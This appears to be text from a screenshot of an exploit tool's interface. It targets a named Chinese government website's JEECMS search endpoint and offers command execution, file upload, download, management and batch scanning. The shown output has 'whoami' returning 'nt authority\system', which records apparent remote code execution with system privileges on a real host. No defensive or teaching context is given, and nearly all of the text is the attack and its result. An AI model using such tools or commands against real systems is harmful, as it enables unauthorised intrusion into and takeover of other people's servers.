 Action: http://www.gykj.gov.cn/jeecms/ArtiSearch.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
nt authority\system
日志: